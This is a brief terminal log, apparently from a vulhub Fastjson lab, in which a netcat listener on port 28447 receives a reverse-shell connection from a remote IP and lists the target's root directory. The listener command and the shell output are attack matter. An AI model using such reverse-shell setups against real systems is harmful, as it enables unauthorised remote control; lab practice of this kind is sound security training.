 root@XsLover:~/vulhub/fastjson# nc -lvp 28447
Listening on [0.0.0.0] (family 0, port 28447)
ls
Connection from [120.78.183.101] port 28447 [tcp/*] accepted (family 2, sport 36826)
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var